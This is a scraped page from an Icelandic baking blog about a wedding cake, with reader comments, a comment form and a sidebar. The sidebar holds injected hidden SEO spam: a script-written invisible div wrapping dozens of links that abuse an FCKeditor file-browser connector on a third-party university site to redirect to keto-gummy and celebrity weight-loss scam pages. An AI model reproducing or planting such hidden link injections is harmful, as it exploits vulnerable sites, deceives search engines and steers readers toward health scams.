<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Fleiri færslur</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-7510" data-post-type="none" ><a href="https://mommur.is/krummakaka/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2011/04/DSC_1350-150x150.jpg" alt="Krummakaka" width="150" height="150" /></a><a href="https://mommur.is/krummakaka/" class="wp_rp_title">Krummakaka</a></li><li data-position="1" data-poid="in-3714" data-post-type="none" ><a href="https://mommur.is/bosa-ljosarkaka/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2010/07/DSC_0992-150x150.jpg" alt="Bósa ljósárkaka" width="150" height="150" /></a><a href="https://mommur.is/bosa-ljosarkaka/" class="wp_rp_title">Bósa ljósárkaka</a></li><li data-position="2" data-poid="in-3801" data-post-type="none" ><a href="https://mommur.is/toy-story-kaka/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2010/07/DSC_02541-150x150.jpg" alt="Toy Story kaka" width="150" height="150" /></a><a href="https://mommur.is/toy-story-kaka/" class="wp_rp_title">Toy Story kaka</a></li><li data-position="3" data-poid="in-22362" data-post-type="none" ><a href="https://mommur.is/falleg-bleik-sukkuladikaka/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2019/04/fullsizeoutput_4822-150x150.jpeg" alt="Falleg bleik súkkulaðikaka" width="150" height="150" /></a><a href="https://mommur.is/falleg-bleik-sukkuladikaka/" class="wp_rp_title">Falleg bleik súkkulaðikaka</a></li><li data-position="4" data-poid="in-20206" data-post-type="none" ><a href="https://mommur.is/fermingarterta-fyrir-stelpu/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2017/05/IMG_6051-e1493675422896-150x150.jpg" alt="Fermingarterta fyrir stelpu" width="150" height="150" /></a><a href="https://mommur.is/fermingarterta-fyrir-stelpu/" class="wp_rp_title">Fermingarterta fyrir stelpu</a></li><li data-position="5" data-poid="in-20141" data-post-type="none" ><a href="https://mommur.is/djoflaterta-med-lakkriskremi/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2017/02/fullsizeoutput_b956-150x150.jpeg" alt="Djöflaterta með lakkrískremi" width="150" height="150" /></a><a href="https://mommur.is/djoflaterta-med-lakkriskremi/" class="wp_rp_title">Djöflaterta með lakkrískremi</a></li><li data-position="6" data-poid="in-19836" data-post-type="none" ><a href="https://mommur.is/brownie-sorubitar/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2015/12/jolabitar3-150x150.jpg" alt="Brownie Sörubitar" width="150" height="150" /></a><a href="https://mommur.is/brownie-sorubitar/" class="wp_rp_title">Brownie Sörubitar</a></li><li data-position="7" data-poid="in-15202" data-post-type="none" ><a href="https://mommur.is/pepsikaka-sem-slaer-i-gegn/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2014/03/IMG_6879-150x150.jpg" alt="Pepsíkaka sem slær í gegn" width="150" height="150" /></a><a href="https://mommur.is/pepsikaka-sem-slaer-i-gegn/" class="wp_rp_title">Pepsíkaka sem slær í gegn</a></li><li data-position="8" data-poid="in-15178" data-post-type="none" ><a href="https://mommur.is/rosaterta/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2014/03/IMG_2484-150x150.jpg" alt="Rósaterta" width="150" height="150" /></a><a href="https://mommur.is/rosaterta/" class="wp_rp_title">Rósaterta</a></li><li data-position="9" data-poid="in-15175" data-post-type="none" ><a href="https://mommur.is/pet-shop-kaka/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2014/03/IMG_6244-150x150.jpg" alt="Pet shop kaka" width="150" height="150" /></a><a href="https://mommur.is/pet-shop-kaka/" class="wp_rp_title">Pet shop kaka</a></li><li data-position="10" data-poid="in-15045" data-post-type="none" ><a href="https://mommur.is/15045/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2014/02/IMG_5386-e1391448436176-682x10241-150x150.jpg" alt="Legokaka" width="150" height="150" /></a><a href="https://mommur.is/15045/" class="wp_rp_title">Legokaka</a></li><li data-position="11" data-poid="in-8119" data-post-type="none" ><a href="https://mommur.is/bananasukkuladibomba/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2011/06/DSC_0015-1-150x150.jpg" alt="Bananasúkkulaðibomba" width="150" height="150" /></a><a href="https://mommur.is/bananasukkuladibomba/" class="wp_rp_title">Bananasúkkulaðibomba</a></li></ul></div></div>
			</div>

			


<div class="cs-entry__comments cs-entry__comments-collapse" id="comments-hidden">

	
		<h5 class="cs-section-heading cs-section-heading-common is-style-cnvs-block-section-heading-default halignleft  ">3 comments</h5>
		
		<ol class="comment-list">
					<li id="comment-672" class="comment even thread-even depth-1">
			<article id="div-comment-672" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4b2621e028d8ba416d86bf2d34385aa4?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4b2621e028d8ba416d86bf2d34385aa4?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy'/>						<b class="fn">Áslaug</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://mommur.is/bru%c3%b0arterta/#comment-672"><time datetime="2011-01-31T09:55:09-05:00">January 31, 2011 at 09:55</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Getiði sagt mér uppskriftina af þessari?</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-823" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-823" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6469638ec71189ffde9c245c6ca0bcd0?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6469638ec71189ffde9c245c6ca0bcd0?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy'/>						<b class="fn">Nína</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://mommur.is/bru%c3%b0arterta/#comment-823"><time datetime="2011-05-02T14:23:43-04:00">May 2, 2011 at 14:23</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Væri til í að fá uppskrift af þessari brúðartertu Nína</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1037" class="pingback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href='http://kokudagbokin.com/2011/09/04/brudarterta-med-svarthvitu-thema/' rel='external nofollow ugc' class='url'>Brúðarterta með svart/hvítu þema |</a> 			</div>
		</li><!-- #comment-## -->
		</ol>

		
	
	
		<div id="respond" class="comment-respond">
		<h5 class="cs-section-heading cs-section-heading-common is-style-cnvs-block-section-heading-default halignleft  ">Leave a Reply</h5><form action="https://mommur.is/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
#wp-social-login-connect-with{font-weight: bold}#wp-social-login-connect-options{padding:10px}#wp-social-login-connect-options a{text-decoration: none}#wp-social-login-connect-options img{border:0 none}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Fylgast með:</div>

	<div class="wp-social-login-provider-list">

		<a rel="nofollow" href="https://mommur.is/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Fmommur.is%2Fbru%25C3%25B0arterta%2F" title="Connect with Facebook" class="wp-social-login-provider wp-social-login-provider-facebook" data-provider="Facebook" role="button">
			<img alt="Facebook" src="https://mommur.is/wp-content/plugins/wordpress-social-login/assets/img/32x32/icondock/facebook.png" aria-hidden="true" />
		</a>

	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3764' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="43daa08718" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="142"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>
</div>

	<div class="cs-entry__comments-show" id="comments">
		<button>View Comments (3)</button>
	</div>

		</div>

		
	</div>

	</div>

		
	
	
</div>


	<aside id="secondary" class="cs-sidebar__area cs-widget-area">
		<div class="cs-sidebar__inner">
						<div class="widget simple-social-icons-5 simple-social-icons" id="simple-social-icons-5"><ul class="aligncenter"><li class="ssi-email"><a href="http://hjordis@mommur.is" ><svg role="img" class="social-email" aria-labelledby="social-email-5"><title id="social-email-5">Email</title><use xlink:href="https://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li><li class="ssi-facebook"><a href="http://www.facebook.com/mommur/" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-5"><title id="social-facebook-5">Facebook</title><use xlink:href="https://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://www.instagram.com/mommur/" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-5"><title id="social-instagram-5">Instagram</title><use xlink:href="https://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-pinterest"><a href="http://www.pinterest.com/mommur/" ><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-5"><title id="social-pinterest-5">Pinterest</title><use xlink:href="https://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-youtube"><a href="http://www.youtube.com/user/mommurnar" ><svg role="img" class="social-youtube" aria-labelledby="social-youtube-5"><title id="social-youtube-5">YouTube</title><use xlink:href="https://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div><div class="widget text-3 widget_text" id="text-3">			<div class="textwidget"><a href="http://www.parki.is">
<img border="0" alt="Parki" src="http://mommur.is/wp-content/uploads/2018/11/parki-1.jpg" width="300" height="300"/>

</a><a href="http://www.gottimatinn.is/matarblog/hjordis-dogg-grimarsdottir">
<img border="0" alt="Gott í matinn" src="http://mommur.is/wp-content/uploads/2018/06/gottimatinn-logo.jpg" width="300" height="300"/>

</a><a href="https://is.flyingtiger.com/">
<img border="0" alt="Fying Tiger" src="
http://mommur.is/wp-content/uploads/2018/11/45674703_2151484234903900_1555602992441327616_n.jpg" width="300" height="120"/></a></div>
		</div><div class="widget_text widget custom_html-5 widget_custom_html" id="custom_html-5"><div class="textwidget custom-html-widget"><script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </div></script>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/activ-boost-keto-acv-gummies-exposed-activ-boost-keto-review-activ-boost-keto-legit-or-scam_0912673df.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/did-kelly-clarkson-lose-weight-exclusive-before-and-after-photos_4a7541a1f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/discover-how-kelly-clarkson-lost-37-pounds-without-exercise_5430b4949.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-take-on-kelly-clarkson-ozempic-weight-loss-journey_e6dc83f70.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-verdict-on-kelly-clarkson-weight-loss-gummies-side-effect-solutions-explored_85d21cbd3.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/how-did-kelly-clarkson-lose-weight-singer-finally-reveals-her-weight-loss-secrets_8fc4b59f2.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/how-did-kelly-clarkson-lose-weight-so-quickly-weight-loss-diet-2024_499766a4a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-explains-how-she-dropped-weight_9d2b3b01f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-gummies-review-does-kelly-clarkson-gummies-work-kelly-clarkson-weight-loss_71e2ca60a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-gummies-reviews-did-kelly-clarkson-really-use-keto-gummies-weight-loss-2024_40b1493ad.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-scam-for-weight-loss-gummies-explained_4d9ccc2b3.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-weight-loss-secret-before-and-after-photos-2024_1f19f0c7f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-recent-weight-loss_c72178f0b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-s-rapid-60-pound-weight-loss-friends-are-scared-for-her-health_f8aaa2c7f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-s-weight-loss-success-a-story-of-resilience_72109bfbf.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-beware-kelly-clarkson-weight-loss-diet-kelly-clarkson-weight-2024_3b392a7b5.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-dr-oz-2024_43119c2f9.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-dr-oz-reviews_94e3f34a7.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-on-the-today-show-exclusive-photos-before-and-after_597333423.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-progress-insights-from-dr-oz-on-ozempic_0f7364908.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-regimen-with-ozempic-insights-from-dr-oz_6e7699750.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-scam-features-keto-gummies-with-fake-reviews-here-s-how-it-works_8230e641f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-secret-dr-oz-ozempic-prescription_6fb64697a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-acv-gummies-kelly-clarkson-today-show-scam-explained-real-reviews_196a282c1.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-gummies-kelly-clarkson-secret-weapon-in-her-keto-weight-loss_5004c02a7.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/proton-keto-acv-gummies-review-proton-keto-gummies-exposed-proton-keto-gummies-legit-or-scam_599340896.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-acv-keto-gummies-scam-explained-2024_f492d4f7a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/the-real-truth-about-kelly-clarkson-s-extreme-weight-loss-diet_b285611e2.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/the-truth-behind-kelly-clarkson-s-weight-loss-keto-gummies_fc9954873.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/truth-behind-kelly-clarkson-s-weight-loss-ozempic-vs-keto-kelly-clarkson-keto-gummies-scam-watch_2868097f2.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/watch-out-kelly-clarkson-keto-gummies-scam-shark-tank-keto-gummies-scam_48372c20c.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/10-effective-tips-for-weight-loss-your-ultimate-guide_8666497c5.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/belly-blast-keto-gummies-reviews-does-belly-blast-keto-gummies-work-belly-blast-keto-gummies_1a9dfab80.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/biopure-keto-gummies-reviews-does-biopure-keto-gummies-work-biopure-acv-keto-gummies_6d6e06909.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-analysis-kelly-clarkson-journey-to-weight-loss-success-with-ozempic_9ad36793c.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-kelly-clarkson-weight-loss-journey-keto-gummies-before-and-after-results-revealed_8e2363323.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-keto-gummies-kelly-clarkson-strategies-for-losing-weight-effectively_38099da55.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-rapid-weight-loss-plan-warning-dr-oz-weight-loss-dr-oz-weight-loss-pills_b3207df76.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-weight-loss-gummies-side-effect-quarries-with-kelly-clarkson-weight-loss-gummies-is-really-solved-or-not_b9aae3136.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-weight-loss-plan-for-kelly-clarkson-the-benefits-of-ozempic-and-keto-gummies_f68c13c4f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-weight-loss-secrets-revealed-kelly-clarkson-success-with-ozempic-and-keto-gummies_39905c81e.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/essential-keto-gummies-reviews-weight-loss-be-careful-does-essential-keto-gummies-work_e02d9946a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/exploring-kelly-clarkson-strategies-for-losing-weight_32c895620.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/g6-keto-acv-gummies-amazon_7151313e0.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/genesis-keto-acv-gummies_ae8d44074.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/good-keto-acv-gummies-good-keto-gummies-us-reviews-official-100-safe-does-it-really-work-or-not_b388a9f90.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/hale-and-hearty-keto-gummies-reviews-new-alert-does-hale-and-hearty-keto-gummies-work_19fa9973d.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/how-did-kelly-clarkson-lose-weight-so-quickly-weight-loss-diet-2024_f28f0cdae.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/how-did-kelly-clarkson-lose-weight_feb202ff8.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/ignite-keto-gummies-reviews-does-ignite-keto-gummies-work-ignite-keto-gummies_d559c0136.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-adherence-to-dr-oz-tailored-weight-loss-plan-1_c66329401.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-and-ozempic-dr-oz-perspective-on-losing-weight_68853d522.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-journey-to-a-healthier-lifestyle-dr-oz-insights-on-ozempic-and-keto-gummies_3c64b7a0b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-journey-to-lose-weight-naturally_130d3146f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-gummies-delight-taste-weight-loss-benefits-combo_6d548b40f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-gummies-kelly-clarkson-gummies-official-website_3f7997ebf.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-gummies-yummy-approach-to-sustainable-weight-loss_855374d1f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-pill-revelation-acv-s-role-in-her-weight-loss_ffea1121e.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-pills-experience-acv-s-role-in-weight-loss-success_4209324b8.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-scam-for-weight-loss-gummies-explained_fe960969e.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-s-health-diagnosis-sparked-weight-loss_d16341afa.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-s-stunning-weight-loss-secrets-revealed-dr-oz_00011c0b8.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-secret-sauce-for-accelerated-keto-weight-loss-what-did-kelly-clarkson-do-to-lose-weight_b709cd730.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-transformation-decoding-methods-behind-losing-weight_b062a9b93.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-boost-power-of-acv-and-keto-pills_b8db82342.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-dr-oz-did-he-prescribe-her-ozempic-for-weight-loss_a769d13bb.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-dr-oz-how-did-kelly-clarkson-loose-weight-shark-tank-weight-loss_f31a57742.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-dr-oz-s-insight-exploring-keto-gummies-and-ozempic_2ab1911d9.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-gummies-dr-oz-investigates-side-effect-resolutions_9f8f697be.html"></a>
